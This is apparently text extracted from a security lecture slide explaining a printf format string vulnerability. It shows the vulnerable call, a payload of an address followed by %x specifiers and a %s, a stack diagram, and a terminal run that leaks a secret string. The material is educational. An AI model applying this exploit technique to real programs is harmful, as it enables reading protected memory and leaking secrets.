 0x080496c0
THIS IS A TOP SECRET
MESSAGE
stack
printf(user_string);
%s
%x
%x
%x
%x
%x
%x
0x08096c0
0xb7fe1b48
0
b776a54
0xbffe72d8
0x0000001a
0x8048566
p
ap
• printf will start to read user_string
• Whenever it finds a format specifier (%x here)
o It reads the argument from the stack
o and increments the va_arg pointer
• If we have sufficient %x’s, the va_arg pointer
will eventually reach user_string[0], which is filled
with the desired target address.
• At this point we have a %s in user string,
thus printf would print from the target address till \0
chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!